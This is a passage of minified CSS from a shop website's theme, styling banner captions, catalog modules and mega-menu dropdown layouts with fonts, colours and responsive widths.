span{white-space:normal;;font-family:'Archivo';font-weight:700;font-size:26px;color:rgba(255, 255, 255, 1);padding-top:30px;padding-left:20px}.module-banners-485 a .banner-caption-2{visibility:visible;opacity:1;display:block}.module-banners-485 .banner-caption-2{top:auto;left:0;right:auto;bottom:0;transform:translate3d(0, 0, 0)}.module-banners-485 .banner-caption-2
span{white-space:normal;;font-family:'Archivo';font-weight:700;font-size:14px;padding-bottom:170px;padding-left:20px}.module-banners-485 .banner-caption-3
span{white-space:normal} .module-catalog-473 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-catalog-473 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-catalog-473 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-473 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-473 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-473 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-473 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-473 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-473  .catalog-title{box-shadow:none}.module-catalog-473 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1);width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-473 .catalog-title:hover{color:rgba(0, 0, 0, 1);font-weight:700}.module-catalog-473
.subitems{align-items:flex-start}.module-catalog-473 .subitem > a
span{font-family:adineue-pro-cyr-bold;font-size:13px;color:rgba(41, 46, 46, 1)}.module-catalog-473 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);text-decoration:underline}.module-catalog-473 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-473 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-473 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-473 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-473 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:7px}.module-catalog-473 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-473 .item-assets{flex-direction:row}.module-catalog-473 .item-assets>a{max-width:40%;order:0}.module-catalog-473 .item-assets
.subitems{width:60%}.module-catalog-473 .item-assets .catalog-image{display:block}.module-catalog-473 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-473 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-473 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-473 .title.module-title::after, .module-catalog-473 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-473 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 0 * 25px) / 1 - 0.01px)}.module-catalog-473 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 1 - 0.01px)}} .module-catalog-417 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.module-catalog-417 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-catalog-417 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-catalog-417 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-catalog-417 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-catalog-417 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-catalog-417 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-417 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-417  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:20px;padding-left:20px;box-shadow:none}.desktop .module-catalog-417  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-417 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:10px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-417 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-417
.subitems{align-items:flex-start}.module-catalog-417
.subitems{box-shadow:none}.module-catalog-417 .subitem > a
span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1)}.module-catalog-417 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-417 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-417 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-417 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-417 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-417 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-417 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-417 .item-assets{flex-direction:row}.module-catalog-417 .item-assets>a{max-width:40%;order:0}.module-catalog-417 .item-assets
.subitems{width:60%}.module-catalog-417 .item-assets .catalog-image{display:block}.module-catalog-417 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-417 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-417 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-417 .title.module-title::after, .module-catalog-417 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-417 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.module-catalog-417 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}} .module-catalog-477 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.module-catalog-477 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-catalog-477 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.one-column #content .module-catalog-477 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-catalog-477 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-477 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-477 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-477 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-477  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:20px;padding-left:20px;box-shadow:none}.desktop .module-catalog-477  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-477 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:10px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-477 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-477
.subitems{align-items:flex-start}.module-catalog-477
.subitems{box-shadow:none}.module-catalog-477 .subitem > a
span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1)}.module-catalog-477 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-477 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-477 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-477 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-477 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-477 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-477 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-477 .item-assets{flex-direction:row}.module-catalog-477 .item-assets>a{max-width:40%;order:0}.module-catalog-477 .item-assets
.subitems{width:60%}.module-catalog-477 .item-assets .catalog-image{display:block}.module-catalog-477 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-477 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-477 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-477 .title.module-title::after, .module-catalog-477 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-477 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.module-catalog-477 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}} div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-3>a::before{top:-1px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-3>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-3>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-3:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-3:hover>a{color:rgba(255, 255, 255, 1) !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-3.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:800px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:50px;margin-top:-20px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-3 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-3 > .j-menu li.main-menu-item-3 .mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(41, 46, 46, 1)}.main-menu-3 > .j-menu li.main-menu-item-3 .j-dropdown>.mega-menu-content{box-shadow:20px 15px 20px -10px rgba(105, 105, 115, 1)}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-3>a>.menu-label{margin-right:calc(0px - (-10px));margin-top:13px}@media (max-width: 1024px){.main-menu-3 > .j-menu li.main-menu-item-3 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1{background:rgba(248, 248, 248, 1);padding:5px;box-shadow:none}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1{width:100%;border-width:0;border-right-width:1.5px;border-style:solid;border-color:rgba(238, 238, 238, 1);padding-right:5px}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-4>a::before{top:-1px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-4>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-4>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-4:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-4:hover>a{color:rgba(255, 255, 255, 1) !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-4.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4 .mega-menu-content{width:1000px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:30px;margin-top:-20px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-4 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-3 > .j-menu li.main-menu-item-4 .mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(41, 46, 46, 1)}.main-menu-3 > .j-menu li.main-menu-item-4 .j-dropdown>.mega-menu-content{box-shadow:20px 15px 20px -10px rgba(105, 105, 115, 1)}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-4>a>.menu-label{margin-right:calc(0px - (-10px));margin-top:13px}@media (max-width: 1024px){.main-menu-3 > .j-menu li.main-menu-item-4 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1{background:rgba(248, 248, 248, 1);padding:5px;box-shadow:none}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1{width:100%;padding-left:5px}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-5>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-5>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-5:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-5:hover>a{color:rgba(255, 255, 255, 1) !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5 .mega-menu-content{width:350px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-left:30px;margin-top:-20px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-5 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-3 > .j-menu li.main-menu-item-5 .mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(41, 46, 46, 1)}.main-menu-3 > .j-menu li.main-menu-item-5 .j-dropdown>.mega-menu-content{box-shadow:20px 15px 20px -10px rgba(105, 105, 115, 1)}@media (max-width: 1024px){.main-menu-3 > .j-menu li.main-menu-item-5 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1{background:rgba(248, 248, 248, 1);padding:5px}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-6>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-6>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-6:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-6:hover>a{color:rgba(255, 255, 255, 1) !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-6.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6 .mega-menu-content{width:1000px;position:absolute;left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-left:15px;margin-top:-20px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-6 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-3 > .j-menu li.main-menu-item-6 .mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(41, 46, 46, 1)}.main-menu-3 > .j-menu li.main-menu-item-6 .j-dropdown>.mega-menu-content{box-shadow:20px 15px 20px -10px rgba(105, 105, 115, 1)}@media (max-width: 1024px){.main-menu-3 > .j-menu li.main-menu-item-6 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1{background:rgba(248, 248, 248, 1);padding:5px}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1{width:100%;border-width:0;border-bottom-width:1.5px;border-style:solid;border-color:rgba(238, 238, 238, 1);padding-right:10px}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2{width:33.33333333333333%;padding-right:10px}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-3{width:33.33333333333333%;padding-right:10px;padding-left:10px}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-4{width:33.33333333333333%;padding-left:10px}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-7>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-7>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-7:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-7:hover>a{color:rgba(255, 255, 255, 1) !important}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7 .mega-menu-content{width:750px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-left:30px;margin-top:-20px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-7 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-3 > .j-menu li.main-menu-item-7 .mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(41, 46, 46, 1)}.main-menu-3 > .j-menu li.main-menu-item-7 .j-dropdown>.mega-menu-content{box-shadow:20px 15px 20px -10px rgba(105, 105, 115, 1)}@media (max-width: 1024px){.main-menu-3 > .j-menu li.main-menu-item-7 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1{background:rgba(248, 248, 248, 1);padding:5px}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1{width:33.33333333333333%;padding-right:10px}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2{width:33.33333333333333%;padding-left:10px}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-3{width:33.33333333333333%;padding-right:10px;padding-left:10px}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-8>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-8>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-8:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-8:hover>a{color:rgba(255, 255, 255, 1) !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-left:30px;margin-top:-20px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-8 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-3 > .j-menu li.main-menu-item-8 .mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(41, 46, 46, 1)}.main-menu-3 > .j-menu li.main-menu-item-8 .j-dropdown>.mega-menu-content{box-shadow:20px 15px 20px -10px rgba(105, 105, 115, 1)}@media (max-width: 1024px){.main-menu-3 > .j-menu li.main-menu-item-8 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1{background:rgba(248, 248, 248, 1)}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1{width:40%;padding:5px}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-2{width:60%;padding:5px}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-9>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-9>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-9:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-9:hover>a{color:rgba(255, 255, 255, 1) !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-9 .mega-menu-content{width:450px;position:absolute;left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-9>.dropdown-menu::before{left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-9:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-20px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-9.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-9 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-3 > .j-menu li.main-menu-item-9 .mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(41, 46, 46, 1)}.main-menu-3 > .j-menu li.main-menu-item-9 .j-dropdown>.mega-menu-content{box-shadow:20px 15px 20px -10px rgba(105, 105, 115, 1)}@media (max-width: 1024px){.main-menu-3 > .j-menu li.main-menu-item-9 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1{background:rgba(248, 248, 248, 1);padding:5px}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1 .grid-col-1{width:100%;padding-right:5px}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-10>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;font-weight:700 !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-10>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-10:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-10:hover>a{color:rgba(255, 255, 255, 1) !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-10 .mega-menu-content{width:450px;position:absolute;left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-10>.dropdown-menu::before{left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu 